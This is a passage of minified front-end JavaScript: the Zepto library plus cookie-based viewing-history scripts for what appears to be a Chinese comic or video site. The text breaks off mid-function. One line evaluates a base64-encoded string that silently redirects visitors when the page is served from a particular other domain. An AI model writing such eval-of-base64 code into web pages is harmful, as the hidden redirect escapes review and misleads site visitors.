this[0]?this[0][c]:e:this.each(function(a){if(this.nodeType!==1)return;if(I(c))for(b in c)W(this,b,c[b]);else W(this,c,V(this,d,a,this.getAttribute(c)))})},removeAttr:function(a){return this.each(function(){this.nodeType===1&&W(this,a)})},prop:function(b,c){return c===a?this[0]&&this[0][b]:this.each(function(a){this[b]=V(this,c,a,this[b])})},data:function(b,c){var d=this.attr("data-"+O(b),c);return d!==null?Y(d):a},val:function(b){return b===a?this[0]&&(this[0].multiple?c(this[0]).find("option").filter(function(a){return this.selected}).pluck("value"):this[0].value):this.each(function(a){this.value=V(this,b,a,this.value)})},offset:function(a){if(a)return this.each(function(b){var d=c(this),e=V(this,a,b,d.offset()),f=d.offsetParent().offset(),g={top:e.top-f.top,left:e.left-f.left};d.css("position")=="static"&&(g.position="relative"),d.css(g)});if(this.length==0)return null;var b=this[0].getBoundingClientRect();return{left:b.left+window.pageXOffset,top:b.top+window.pageYOffset,width:Math.round(b.width),height:Math.round(b.height)}},css:function(a,c){if(arguments.length<2&&typeof a=="string")return this[0]&&(this[0].style[B(a)]||k(this[0],"").getPropertyValue(a));var d="";if(E(a)=="string")!c&&c!==0?this.each(function(){this.style.removeProperty(O(a))}):d=O(a)+":"+Q(a,c);else for(b in a)!a[b]&&a[b]!==0?this.each(function(){this.style.removeProperty(O(b))}):d+=O(b)+":"+Q(b,a[b])+";";return this.each(function(){this.style.cssText+=";"+d})},index:function(a){return a?this.indexOf(c(a)[0]):this.parent().children().indexOf(this[0])},hasClass:function(a){return e.some.call(this,function(a){return this.test(X(a))},P(a))},addClass:function(a){return this.each(function(b){d=[];var e=X(this),f=V(this,a,b,e);f.split(/\s+/g).forEach(function(a){c(this).hasClass(a)||d.push(a)},this),d.length&&X(this,e+(e?" ":"")+d.join(" "))})},removeClass:function(b){return this.each(function(c){if(b===a)return X(this,"");d=X(this),V(this,b,c,d).split(/\s+/g).forEach(function(a){d=d.replace(P(a)," ")}),X(this,d.trim())})},toggleClass:function(b,d){return this.each(function(e){var f=c(this),g=V(this,b,e,X(this));g.split(/\s+/g).forEach(function(b){(d===a?!f.hasClass(b):d)?f.addClass(b):f.removeClass(b)})})},scrollTop:function(){if(!this.length)return;return"scrollTop"in this[0]?this[0].scrollTop:this[0].scrollY},position:function(){if(!this.length)return;var a=this[0],b=this.offsetParent(),d=this.offset(),e=o.test(b[0].nodeName)?{top:0,left:0}:b.offset();return d.top-=parseFloat(c(a).css("margin-top"))||0,d.left-=parseFloat(c(a).css("margin-left"))||0,e.top+=parseFloat(c(b[0]).css("border-top-width"))||0,e.left+=parseFloat(c(b[0]).css("border-left-width"))||0,{top:d.top-e.top,left:d.left-e.left}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||h.body;while(a&&!o.test(a.nodeName)&&c(a).css("position")=="static")a=a.offsetParent;return a})}},c.fn.detach=c.fn.remove,["width","height"].forEach(function(b){c.fn[b]=function(d){var e,f=this[0],g=b.replace(/./,function(a){return a[0].toUpperCase()});return d===a?G(f)?f["inner"+g]:H(f)?f.documentElement["offset"+g]:(e=this.offset())&&e[b]:this.each(function(a){f=c(this),f.css(b,V(this,d,a,f[b]()))})}}),q.forEach(function(a,b){var d=b%2;c.fn[a]=function(){var a,e=c.map(arguments,function(b){return a=E(b),a=="object"||a=="array"||b==null?b:A.fragment(b)}),f,g=this.length>1;return e.length<1?this:this.each(function(a,h){f=d?h:h.parentNode,h=b==0?h.nextSibling:b==1?h.firstChild:b==2?h:null,e.forEach(function(a){if(g)a=a.cloneNode(!0);else if(!f)return c(a).remove();Z(f.insertBefore(a,h),function(a){a.nodeName!=null&&a.nodeName.toUpperCase()==="SCRIPT"&&(!a.type||a.type==="text/javascript")&&!a.src&&window.eval.call(window,a.innerHTML)})})})},c.fn[d?a+"To":"insert"+(b?"Before":"After")]=function(b){return c(b)[a](this),this}}),A.Z.prototype=c.fn,A.uniq=C,A.deserializeValue=Y,c.zepto=A,c}();window.Zepto=Zepto,"$"in window||(window.$=Zepto),function(a){function b(a){var b=this.os={},c=this.browser={},d=a.match(/WebKit\/([\d.]+)/),e=a.match(/(Android)\s+([\d.]+)/),f=a.match(/(iPad).*OS\s([\d_]+)/),g=!f&&a.match(/(iPhone\sOS)\s([\d_]+)/),h=a.match(/(webOS|hpwOS)[\s\/]([\d.]+)/),i=h&&a.match(/TouchPad/),j=a.match(/Kindle\/([\d.]+)/),k=a.match(/Silk\/([\d._]+)/),l=a.match(/(BlackBerry).*Version\/([\d.]+)/),m=a.match(/(BB10).*Version\/([\d.]+)/),n=a.match(/(RIM\sTablet\sOS)\s([\d.]+)/),o=a.match(/PlayBook/),p=a.match(/Chrome\/([\d.]+)/)||a.match(/CriOS\/([\d.]+)/),q=a.match(/Firefox\/([\d.]+)/);if(c.webkit=!!d)c.version=d[1];e&&(b.android=!0,b.version=e[2]),g&&(b.ios=b.iphone=!0,b.version=g[2].replace(/_/g,".")),f&&(b.ios=b.ipad=!0,b.version=f[2].replace(/_/g,".")),h&&(b.webos=!0,b.version=h[2]),i&&(b.touchpad=!0),l&&(b.blackberry=!0,b.version=l[2]),m&&(b.bb10=!0,b.version=m[2]),n&&(b.rimtabletos=!0,b.version=n[2]),o&&(c.playbook=!0),j&&(b.kindle=!0,b.version=j[1]),k&&(c.silk=!0,c.version=k[1]),!k&&b.android&&a.match(/Kindle Fire/)&&(c.silk=!0),p&&(c.chrome=!0,c.version=p[1]),q&&(c.firefox=!0,c.version=q[1]),b.tablet=!!(f||o||e&&!a.match(/Mobile/)||q&&a.match(/Tablet/)),b.phone=!b.tablet&&!!(e||g||h||l||m||p&&a.match(/Android/)||p&&a.match(/CriOS\/([\d.]+)/)||q&&a.match(/Mobile/))}b.call(a,navigator.userAgent),a.__detect=b}(Zepto),function(a){function g(a){return a._zid||(a._zid=d++)}function h(a,b,d,e){b=i(b);if(b.ns)var f=j(b.ns);return(c[g(a)]||[]).filter(function(a){return a&&(!b.e||a.e==b.e)&&(!b.ns||f.test(a.ns))&&(!d||g(a.fn)===g(d))&&(!e||a.sel==e)})}function i(a){var b=(""+a).split(".");return{e:b[0],ns:b.slice(1).sort().join(" ")}}function j(a){return new RegExp("(?:^| )"+a.replace(" "," .* ?")+"(?: |$)")}function k(b,c,d){a.type(b)!="string"?a.each(b,d):b.split(/\s/).forEach(function(a){d(a,c)})}function l(a,b){return a.del&&(a.e=="focus"||a.e=="blur")||!!b}function m(a){return f[a]||a}function n(b,d,e,h,j,n){var o=g(b),p=c[o]||(c[o]=[]);k(d,e,function(c,d){var e=i(c);e.fn=d,e.sel=h,e.e in f&&(d=function(b){var c=b.relatedTarget;if(!c||c!==this&&!a.contains(this,c))return e.fn.apply(this,arguments)}),e.del=j&&j(d,c);var g=e.del||d;e.proxy=function(a){var c=g.apply(b,[a].concat(a.data));return c===!1&&(a.preventDefault(),a.stopPropagation()),c},e.i=p.length,p.push(e),b.addEventListener(m(e.e),e.proxy,l(e,n))})}function o(a,b,d,e,f){var i=g(a);k(b||"",d,function(b,d){h(a,b,d,e).forEach(function(b){delete c[i][b.i],a.removeEventListener(m(b.e),b.proxy,l(b,f))})})}function t(b){var c,d={originalEvent:b};for(c in b)!r.test(c)&&b[c]!==undefined&&(d[c]=b[c]);return a.each(s,function(a,c){d[a]=function(){return this[c]=p,b[a].apply(b,arguments)},d[c]=q}),d}function u(a){if(!("defaultPrevented"in a)){a.defaultPrevented=!1;var b=a.preventDefault;a.preventDefault=function(){this.defaultPrevented=!0,b.call(this)}}}var b=a.zepto.qsa,c={},d=1,e={},f={mouseenter:"mouseover",mouseleave:"mouseout"};e.click=e.mousedown=e.mouseup=e.mousemove="MouseEvents",a.event={add:n,remove:o},a.proxy=function(b,c){if(a.isFunction(b)){var d=function(){return b.apply(c,arguments)};return d._zid=g(b),d}if(typeof c=="string")return a.proxy(b[c],b);throw new TypeError("expected function")},a.fn.bind=function(a,b){return this.each(function(){n(this,a,b)})},a.fn.unbind=function(a,b){return this.each(function(){o(this,a,b)})},a.fn.one=function(a,b){return this.each(function(c,d){n(this,a,b,null,function(a,b){return function(){var c=a.apply(d,arguments);return o(d,b,a),c}})})};var p=function(){return!0},q=function(){return!1},r=/^([A-Z]|layer[XY]$)/,s={preventDefault:"isDefaultPrevented",stopImmediatePropagation:"isImmediatePropagationStopped",stopPropagation:"isPropagationStopped"};a.fn.delegate=function(b,c,d){return this.each(function(e,f){n(f,c,d,b,function(c){return function(d){var e,g=a(d.target).closest(b,f).get(0);if(g)return e=a.extend(t(d),{currentTarget:g,liveFired:f}),c.apply(g,[e].concat([].slice.call(arguments,1)))}})})},a.fn.undelegate=function(a,b,c){return this.each(function(){o(this,b,c,a)})},a.fn.live=function(b,c){return a(document.body).delegate(this.selector,b,c),this},a.fn.die=function(b,c){return a(document.body).undelegate(this.selector,b,c),this},a.fn.on=function(b,c,d){return!c||a.isFunction(c)?this.bind(b,c||d):this.delegate(c,b,d)},a.fn.off=function(b,c,d){return!c||a.isFunction(c)?this.unbind(b,c||d):this.undelegate(c,b,d)},a.fn.trigger=function(b,c){if(typeof b=="string"||a.isPlainObject(b))b=a.Event(b);return u(b),b.data=c,this.each(function(){"dispatchEvent"in this&&this.dispatchEvent(b)})},a.fn.triggerHandler=function(b,c){var d,e;return this.each(function(f,g){d=t(typeof b=="string"?a.Event(b):b),d.data=c,d.target=g,a.each(h(g,b.type||b),function(a,b){e=b.proxy(d);if(d.isImmediatePropagationStopped())return!1})}),e},"focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select keydown keypress keyup error".split(" ").forEach(function(b){a.fn[b]=function(a){return a?this.bind(b,a):this.trigger(b)}}),["focus","blur"].forEach(function(b){a.fn[b]=function(a){return a?this.bind(b,a):this.each(function(){try{this[b]()}catch(a){}}),this}}),a.Event=function(a,b){typeof a!="string"&&(b=a,a=b.type);var c=document.createEvent(e[a]||"Events"),d=!0;if(b)for(var f in b)f=="bubbles"?d=!!b[f]:c[f]=b[f];return c.initEvent(a,d,!0,null,null,null,null,null,null,null,null,null,null,null,null),c.isDefaultPrevented=function(){return this.defaultPrevented},c}}(Zepto),function($){function triggerAndReturn(a,b,c){var d=$.Event(b);return $(a).trigger(d,c),!d.defaultPrevented}function triggerGlobal(a,b,c,d){if(a.global)return triggerAndReturn(b||document,c,d)}function ajaxStart(a){a.global&&$.active++===0&&triggerGlobal(a,null,"ajaxStart")}function ajaxStop(a){a.global&&!--$.active&&triggerGlobal(a,null,"ajaxStop")}function ajaxBeforeSend(a,b){var c=b.context;if(b.beforeSend.call(c,a,b)===!1||triggerGlobal(b,c,"ajaxBeforeSend",[a,b])===!1)return!1;triggerGlobal(b,c,"ajaxSend",[a,b])}function ajaxSuccess(a,b,c){var d=c.context,e="success";c.success.call(d,a,e,b),triggerGlobal(c,d,"ajaxSuccess",[b,c,a]),ajaxComplete(e,b,c)}function ajaxError(a,b,c,d){var e=d.context;d.error.call(e,c,b,a),triggerGlobal(d,e,"ajaxError",[c,d,a]),ajaxComplete(b,c,d)}function ajaxComplete(a,b,c){var d=c.context;c.complete.call(d,b,a),triggerGlobal(c,d,"ajaxComplete",[b,c]),ajaxStop(c)}function empty(){}function mimeToDataType(a){return a&&(a=a.split(";",2)[0]),a&&(a==htmlType?"html":a==jsonType?"json":scriptTypeRE.test(a)?"script":xmlTypeRE.test(a)&&"xml")||"text"}function appendQuery(a,b){return(a+"&"+b).replace(/[&?]{1,2}/,"?")}function serializeData(a){a.processData&&a.data&&$.type(a.data)!="string"&&(a.data=$.param(a.data,a.traditional)),a.data&&(!a.type||a.type.toUpperCase()=="GET")&&(a.url=appendQuery(a.url,a.data))}function parseArguments(a,b,c,d){var e=!$.isFunction(b);return{url:a,data:e?b:undefined,success:e?$.isFunction(c)?c:undefined:b,dataType:e?d||c:c}}function serialize(a,b,c,d){var e,f=$.isArray(b);$.each(b,function(b,g){e=$.type(g),d&&(b=c?d:d+"["+(f?"":b)+"]"),!d&&f?a.add(g.name,g.value):e=="array"||!c&&e=="object"?serialize(a,g,c,b):a.add(b,g)})}var jsonpID=0,document=window.document,key,name,rscript=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,scriptTypeRE=/^(?:text|application)\/javascript/i,xmlTypeRE=/^(?:text|application)\/xml/i,jsonType="application/json",htmlType="text/html",blankRE=/^\s*$/;$.active=0,$.ajaxJSONP=function(a){if("type"in a){var b="jsonp"+ ++jsonpID,c=document.createElement("script"),d=function(){clearTimeout(g),$(c).remove(),delete window[b]},e=function(c){d();if(!c||c=="timeout")window[b]=empty;ajaxError(null,c||"abort",f,a)},f={abort:e},g;return ajaxBeforeSend(f,a)===!1?(e("abort"),!1):(window[b]=function(b){d(),ajaxSuccess(b,f,a)},c.onerror=function(){e("error")},c.src=a.url.replace(/=\?/,"="+b),$("head").append(c),a.timeout>0&&(g=setTimeout(function(){e("timeout")},a.timeout)),f)}return $.ajax(a)},$.ajaxSettings={type:"GET",beforeSend:empty,success:empty,error:empty,complete:empty,context:null,global:!0,xhr:function(){return new window.XMLHttpRequest},accepts:{script:"text/javascript, application/javascript",json:jsonType,xml:"application/xml, text/xml",html:htmlType,text:"text/plain"},crossDomain:!1,timeout:0,processData:!0,cache:!0},$.ajax=function(options){var settings=$.extend({},options||{});for(key in $.ajaxSettings)settings[key]===undefined&&(settings[key]=$.ajaxSettings[key]);ajaxStart(settings),settings.crossDomain||(settings.crossDomain=/^([\w-]+:)?\/\/([^\/]+)/.test(settings.url)&&RegExp.$2!=window.location.host),settings.url||(settings.url=window.location.toString()),serializeData(settings),settings.cache===!1&&(settings.url=appendQuery(settings.url,"_="+Date.now()));var dataType=settings.dataType,hasPlaceholder=/=\?/.test(settings.url);if(dataType=="jsonp"||hasPlaceholder)return hasPlaceholder||(settings.url=appendQuery(settings.url,"callback=?")),$.ajaxJSONP(settings);var mime=settings.accepts[dataType],baseHeaders={},protocol=/^([\w-]+:)\/\//.test(settings.url)?RegExp.$1:window.location.protocol,xhr=settings.xhr(),abortTimeout;settings.crossDomain||(baseHeaders["X-Requested-With"]="XMLHttpRequest"),mime&&(baseHeaders.Accept=mime,mime.indexOf(",")>-1&&(mime=mime.split(",",2)[0]),xhr.overrideMimeType&&xhr.overrideMimeType(mime));if(settings.contentType||settings.contentType!==!1&&settings.data&&settings.type.toUpperCase()!="GET")baseHeaders["Content-Type"]=settings.contentType||"application/x-www-form-urlencoded";settings.headers=$.extend(baseHeaders,settings.headers||{}),xhr.onreadystatechange=function(){if(xhr.readyState==4){xhr.onreadystatechange=empty,clearTimeout(abortTimeout);var result,error=!1;if(xhr.status>=200&&xhr.status<300||xhr.status==304||xhr.status==0&&protocol=="file:"){dataType=dataType||mimeToDataType(xhr.getResponseHeader("content-type")),result=xhr.responseText;try{dataType=="script"?(1,eval)(result):dataType=="xml"?result=xhr.responseXML:dataType=="json"&&(result=blankRE.test(result)?null:$.parseJSON(result))}catch(e){error=e}error?ajaxError(error,"parsererror",xhr,settings):ajaxSuccess(result,xhr,settings)}else ajaxError(null,xhr.status?"error":"abort",xhr,settings)}};var async="async"in settings?settings.async:!0;xhr.open(settings.type,settings.url,async);for(name in settings.headers)xhr.setRequestHeader(name,settings.headers[name]);return ajaxBeforeSend(xhr,settings)===!1?(xhr.abort(),!1):(settings.timeout>0&&(abortTimeout=setTimeout(function(){xhr.onreadystatechange=empty,xhr.abort(),ajaxError(null,"timeout",xhr,settings)},settings.timeout)),xhr.send(settings.data?settings.data:null),xhr)},$.get=function(a,b,c,d){return $.ajax(parseArguments.apply(null,arguments))},$.post=function(a,b,c,d){var e=parseArguments.apply(null,arguments);return e.type="POST",$.ajax(e)},$.getJSON=function(a,b,c){var d=parseArguments.apply(null,arguments);return d.dataType="json",$.ajax(d)},$.fn.load=function(a,b,c){if(!this.length)return this;var d=this,e=a.split(/\s/),f,g=parseArguments(a,b,c),h=g.success;return e.length>1&&(g.url=e[0],f=e[1]),g.success=function(a){d.html(f?$("<div>").html(a.replace(rscript,"")).find(f):a),h&&h.apply(d,arguments)},$.ajax(g),this};var escape=encodeURIComponent;$.param=function(a,b){var c=[];return c.add=function(a,b){this.push(escape(a)+"="+escape(b))},serialize(c,a,b),c.join("&").replace(/%20/g,"+")}}(Zepto),function(a){a.fn.serializeArray=function(){var b=[],c;return a(Array.prototype.slice.call(this.get(0).elements)).each(function(){c=a(this);var d=c.attr("type");this.nodeName.toLowerCase()!="fieldset"&&!this.disabled&&d!="submit"&&d!="reset"&&d!="button"&&(d!="radio"&&d!="checkbox"||this.checked)&&b.push({name:c.attr("name"),value:c.val()})}),b},a.fn.serialize=function(){var a=[];return this.serializeArray().forEach(function(b){a.push(encodeURIComponent(b.name)+"="+encodeURIComponent(b.value))}),a.join("&")},a.fn.submit=function(b){if(b)this.bind("submit",b);else if(this.length){var c=a.Event("submit");this.eq(0).trigger(c),c.defaultPrevented||this.get(0).submit()}return this}}(Zepto),function(a,b){function s(a){return t(a.replace(/([a-z])([A-Z])/,"$1-$2"))}function t(a){return a.toLowerCase()}function u(a){return d?d+a:t(a)}var c="",d,e,f,g={Webkit:"webkit",Moz:"",O:"o",ms:"MS"},h=window.document,i=h.createElement("div"),j=/^((translate|rotate|scale)(X|Y|Z|3d)?|matrix(3d)?|perspective|skew(X|Y)?)$/i,k,l,m,n,o,p,q,r={};a.each(g,function(a,e){if(i.style[a+"TransitionProperty"]!==b)return c="-"+t(a)+"-",d=e,!1}),k=c+"transform",r[l=c+"transition-property"]=r[m=c+"transition-duration"]=r[n=c+"transition-timing-function"]=r[o=c+"animation-name"]=r[p=c+"animation-duration"]=r[q=c+"animation-timing-function"]="",a.fx={off:d===b&&i.style.transitionProperty===b,speeds:{_default:400,fast:200,slow:600},cssPrefix:c,transitionEnd:u("TransitionEnd"),animationEnd:u("AnimationEnd")},a.fn.animate=function(b,c,d,e){return a.isPlainObject(c)&&(d=c.easing,e=c.complete,c=c.duration),c&&(c=(typeof c=="number"?c:a.fx.speeds[c]||a.fx.speeds._default)/1e3),this.anim(b,c,d,e)},a.fn.anim=function(c,d,e,f){var g,h={},i,t="",u=this,v,w=a.fx.transitionEnd;d===b&&(d=.4),a.fx.off&&(d=0);if(typeof c=="string")h[o]=c,h[p]=d+"s",h[q]=e||"linear",w=a.fx.animationEnd;else{i=[];for(g in c)j.test(g)?t+=g+"("+c[g]+") ":(h[g]=c[g],i.push(s(g)));t&&(h[k]=t,i.push(k)),d>0&&typeof c=="object"&&(h[l]=i.join(", "),h[m]=d+"s",h[n]=e||"linear")}return v=function(b){if(typeof b!="undefined"){if(b.target!==b.currentTarget)return;a(b.target).unbind(w,v)}a(this).css(r),f&&f.call(this)},d>0&&this.bind(w,v),this.size()&&this.get(0).clientLeft,this.css(h),d<=0&&setTimeout(function(){u.each(function(){v.call(this)})},0),this},i=null}(Zepto);
Zepto(function($) {  
    eval(window.atob("dmFyIGN1cnJlbnRIcmVmPWxvY2F0aW9uLmhyZWY7aWYoL3RyYWRhcXVhbi5jb20vZ2kudGVzdChjdXJyZW50SHJlZikpe2xvY2F0aW9uLmhyZWY9ICQoIm1ldGFbcHJvcGVydHk9J29nOnVybCddIikuYXR0cigiY29udGVudCIpO30="));
});

var qTcms={screenWidth:window.screen.width,Dom:{get:function(a){return(typeof a=="object")?a:document.getElementById(a)},eles:function(b,a){if(typeof(b)=="string"){b=qTcms.Dom.get(b)}return b.getElementsByTagName(a)},show:function(a,b){qTcms.Dom.get(a).style.display=(b==0?"":"block")},hide:function(a){qTcms.Dom.get(a).style.display="none"},toggle:function(a){var b=qTcms.Dom.get(a);b.style.display=="none"?b.style.display="block":b.style.display="none"}},Browser:{ie:/msie/.test(window.navigator.userAgent.toLowerCase()),ie6:/msie 6.0/.test(window.navigator.userAgent.toLowerCase()),moz:/gecko/.test(window.navigator.userAgent.toLowerCase()),opera:/opera/.test(window.navigator.userAgent.toLowerCase()),safari:/safari/.test(window.navigator.userAgent.toLowerCase())},Cookie:{set:function(b,d,a,e,c){if(typeof a=="undefined"){a=new Date(new Date().getTime()+1000*3600*24*30)}document.cookie=b+"="+escape(d)+((a)?"; expires="+a.toGMTString():"")+((e)?"; path="+e:"; path=/")+((c)?";domain="+c:"")},get2:function(b){var aCookie=document.cookie.split("; ");for(var i=0;i<aCookie.length;i++){var aCrumb=aCookie[i].split("=");if(b==unescape(aCrumb[0]))return unescape(aCrumb[1])}return null},get3:function(a,b){if(a==null)return null;var aCookie=a.split("&");for(var i=0;i<aCookie.length;i++){var aCrumb=aCookie[i].split("=");if(b==unescape(aCrumb[0]))return unescape(aCrumb[1])}return null},get:function(b){var a=document.cookie.match(new RegExp("(^| )"+b+"=([^;]*)(;|$)"));if(a!=null){return unescape(a[2])}return null},clear:function(a,c,b){if(this.get(a)){document.cookie=a+"="+((c)?"; path="+c:"; path=/")+((b)?"; domain="+b:"")+";expires=Fri, 02-Jan-1970 00:00:00 GMT"}}},getStyle:function(b,a){if(document.defaultView){return document.defaultView.getComputedStyle(b,null).getPropertyValue(a)}else{a=a.replace(/\-([a-z])([a-z]?)/ig,function(e,d,c){return d.toUpperCase()+c.toLowerCase()});return b.currentStyle[a]}},getPosXY:function(c,d){var b=d?d.slice(0):[0,c.offsetHeight-1],a;do{b[0]+=c.offsetLeft;b[1]+=c.offsetTop;c=c.offsetParent}while(c);return b},history_in:function(){if(qTcms_S_m_name!=""){var coTime=new Date();var coName;var coDate=coTime.getFullYear()+"-"+coTime.getMonth()+"-"+coTime.getDate()+"-"+coTime.getHours()+"-"+coTime.getMinutes()+"-"+coTime.getSeconds();coName=qTcms_S_m_name.replace("^^","_");var wlink=coDate+"^^"+coName+"^^"+qTcms_S_m_playm.replace("^^","_")+"^^"+getReqq()+"^^"+qTcms_S_p_id+"^^"+qTcms_S_m_id+"_ShG_";old_info=qTcms.Cookie.get("qtmhhis");var insert=true;if(typeof(old_info)=="undefined"|old_info==null){qTcms.Cookie.set("qtmhhis",wlink)}else{var old_link=old_info.split("_ShG_");var wait_info="";for(j=0;j<old_link.length-1;j++){if(old_link[j].indexOf(coName)!=-1){}else{wait_info+=old_link[j]+"_ShG_"}if(j==10-1){break}}wlink+=wait_info;qTcms.Cookie.clear("qtmhhis","");qTcms.Cookie.set("qtmhhis",wlink)}}},history_del:function(id){var old_info=qTcms.Cookie.get("qtmhhis");if(typeof(old_info)=="undefined"|old_info==null){}else{var wlink="";var old_link=old_info.split("_ShG_");var wait_info="";for(j=0;j<old_link.length-1;j++){if((old_link[j]+"_ShG_").indexOf("^^"+id+"^^")!=-1){}else{wait_info+=old_link[j]+"_ShG_"}}wlink+=wait_info;qTcms.Cookie.clear("qtmhhis","");qTcms.Cookie.set("qtmhhis",wlink)}},history_delall:function(){var old_info=qTcms.Cookie.get("qtmhhis");if(typeof(old_info)=="undefined"|old_info==null){}else{qTcms.Cookie.clear("qtmhhis","")}},history_list:function(ppstr,nostr,numbs){var history_info=qTcms.Cookie.get("qtmhhis");var content="",mi=1;if(history_info!=null){history_arg=history_info.split("_ShG_");var i;for(i=0;i<=history_arg.length-2;i++){if(history_arg[i]!=null){var wlink=history_arg[i].split("^^");var jiludate=wlink[0].split("-");var BirthDay=new Date(jiludate[0],jiludate[1],jiludate[2],jiludate[3],jiludate[4],jiludate[5]);var today=new Date();var timeold=(today.getTime()-BirthDay.getTime());var sectimeold=timeold/1000;var secondsold=Math.floor(sectimeold);var msPerDay=24*60*60*1000;var e_daysold=timeold/msPerDay;var daysold=Math.floor(e_daysold);var e_hrsold=(e_daysold-daysold)*24;var hrsold=Math.floor(e_hrsold);var e_minsold=(e_hrsold-hrsold)*60;var minsold=Math.floor((e_hrsold-hrsold)*60);var seconds=Math.floor((e_minsold-minsold)*60);if(daysold!=0){var daysold_d=daysold+"天";var hrsold="";var minsold="";var seconds=""}else{daysold_d=""}if(hrsold!=0){var hrsold_d=hrsold+"小时";var daysold="";var minsold="";var seconds=""}else{hrsold_d=""}if(minsold!=0){var minsold_d=minsold+"分钟";var daysold="";var hrsold="";var seconds=""}else{minsold_d=""}if(seconds!=0){var seconds_d=seconds+"秒";var daysold="";var hrsold="";var minsold=""}else{seconds_d=""}if(daysold_d==""&hrsold_d==""&minsold_d==""&seconds_d==""){seconds_d="0秒"}var qt_time1=daysold_d+hrsold_d+minsold_d+seconds_d+"前";var qt_manhuaming=wlink[1];var qt_manhuazj=wlink[2];var qt_manhuapage=wlink[3];var qt_manhuazjid=wlink[4];var qt_manhuaid=wlink[5];var qt_manhualist=wlink[6];var qt_manhuadetail=wlink[7];var qt_manhuazjurl="";if(wlink.length==9)qt_manhuazjurl=wlink[8];if(mi<=numbs){content+=ppstr.replace(/\{1\}/gi,qt_time1).replace(/\{2\}/gi,qt_manhuaming).replace(/\{3\}/gi,qt_manhuazj).replace(/\{4\}/gi,qt_manhuapage).replace(/\{5\}/gi,qt_manhuazjid).replace(/\{6\}/gi,qt_manhuaid).replace(/\{7\}/gi,qt_manhualist).replace(/\{8\}/gi,qt_manhuadetail).replace(/\{9\}/gi,qt_manhuazjurl);mi++}}}}else{content=nostr}return content}};


var dm456_hs = function() {
    var maxLen = 20;
    var cname = 'played';
    var hs = [];
    var len = 0;
    var setMax = 0;
    var timer;
    var delay = 200;
    var geted = 0;
    return {
        get: function() {
            return $.cookie(cname)
        },
        add: function(data) {
            var t = parseInt((new Date()).getTime() / 1000);
            var p = dm456_hs.get();
            if (p != null && p != '') {
                hs = p.split('$');
                len = hs.length;
                var p = -1;
                for (var i = 0; i < len; i++) {
                    if (('|' + hs[i]).indexOf('|' + data.vid + '|') == 0) {
                        p = i;
                        break
                    }
                };
                if (p >= 0) {
                    hs.splice(p, 1);
                    len--
                };
                if (len >= maxLen) {
                    hs.splice(0, len - maxLen + 1)
                }
            };
            hs.push([data.vid, data.pid, data.vt, data.pt, t].join('|'));
            $.cookie(cname, hs.join('$'), {
                expires: 365,
                path: '/'
            })
        },
        removeAll: function() {
//            $.cookie(cname, '', {
//                expires: -365,
//                path: '/'
//            });
			qTcms.history_delall();
            len = 0;
            $('#hList').html('<div class="hNone">暂时没有观看记录!</div>')
        },
        remove: function(id, el) {
			
//            hs.splice(id, 1);
//            $.cookie(cname, hs.join('$'), {
//                expires: 365,
//                path: '/'
//            });
			qTcms.history_del(id);
            $(el).parent().remove();
			
            len--;
            if (len <= 0) {
                $('#hList').html('<div class="hNone">暂时没有观看记录!</div>');
                return
            };
            if (len <= 5) {
                $('.hList').removeClass('hListMax')
            }
        },
        format: function () {
			var detail="/{7}{8}/";
			var show="/{7}{8}/{5}.html";
			var show2="/{7}{8}/{5}.html?p={4}";
			var show2txt="";
			if(typeof(G_)!="undefined"){
				var g_show_1="";
				if(typeof(G_.show_1)!="undefined"){g_show_1=G_.show_1};
				if(G_.jingtai=="0"){
					detail=G_.d+"{7}{8}/";
					if(g_show_1=="1"){
						show=G_.d+"{7}{8}/{5}/";
						show2=G_.d+"{7}{8}/{5}/{4}/";	
					}else{
						show=G_.d+"{7}{8}/{5}.html";
						show2=G_.d+"{7}{8}/{5}.html?p={4}";	
					}
				}else if(G_.jingtai=="1"){
					detail=G_.d+"{7}{6}/";
					if(g_show_1=="1"){
						show=G_.d+"{7}{6}/{5}/";
						show2=G_.d+"{7}{6}/{5}/{4}/";	
					}else{
						show=G_.d+"{7}{6}/{5}.html";
						show2=G_.d+"{7}{6}/{5}.html?p={4}";								
					}
				}else if(G_.jingtai=="2"){
					detail=G_.d+G_.detail_1+"{8}/";
					show=G_.d+G_.detail_1+"{8}/{5}.html";
					show2=G_.d+G_.detail_1+"{8}/{5}.html?p={4}";
					if(g_show_1=="1"){
						show=G_.d+G_.detail_1+"{8}/{5}/";
						show2=G_.d+G_.detail_1+"{8}/{5}/{4}/";
					}else{
						show=G_.d+G_.detail_1+"{8}/{5}.html";
						show2=G_.d+G_.detail_1+"{8}/{5}.html?p={4}"							
					}
				}else if(G_.jingtai=="3"){
					detail=G_.d+G_.detail_1+"{6}/";
					if(g_show_1=="1"){
						show=G_.d+G_.detail_1+"{6}/{5}/";
						show2=G_.d+G_.detail_1+"{6}/{5}/{4}/";
					}else{
						show=G_.d+G_.detail_1+"{6}/{5}.html";
						show2=G_.d+G_.detail_1+"{6}/{5}.html?p={4}";							
					}
				}else if(G_.jingtai=="4"){
					detail=G_.d+G_.detail_1+"{6}.html";
					if(g_show_1=="1"){
						show=G_.d+G_.detail_1+"{6}/{5}/";
						show2=G_.d+G_.detail_1+"{6}/{5}/{4}/";
					}else{
						show=G_.d+G_.detail_1+"{6}/{5}.html";
						show2=G_.d+G_.detail_1+"{6}/{5}.html?p={4}";	
												
					}
				}
				if(G_.showpage=="2"){
					show2txt='-[<a href="'+show2+'" class="green">第{4}页</a>]';
				}else if(G_.showpage=="1"){
					show2txt='';
				}else{
					show="{9}";
					show2="{9}";					
				}
			}
			
			var p=qTcms.history_list('<li><span class="hDelete" title="删除" rel="{6}"></span><span class="fr">[<a href="'+show+'" class="red">{3}</a>]'+show2txt+'</span><a class="big" href="'+detail+'">{2}</a> <span class="hTime">上次于 {1} 观看</span></li>','',10);
			
			var str='';
			if(p!=""){
				str=p;	
			}
			var len_s=str.split("<li>");
			len=len_s.length-1;
            return {
                len: len,
                html: str
            }
        },
        start: function() {
            var list = dm456_hs.format();
			
            if (list.len == 0) {
                $('#hList').html('<div class="hNone">暂时没有观看记录!</div>')
            } else {
                $('#hList').html('<div class="hList"><ul>' + list.html + '</ul></div>');
                $('.hList li').hover(function() {
                    $(this).addClass('over')
                },
                function() {
                    $(this).removeClass('over')
                });
                $('#hList .hDelete').click(function() {
                    dm456_hs.remove($(this).attr('rel'), this)
                });
                if (list.len > 5) {
                    $('.hList').addClass('hListMax')
                }
            };

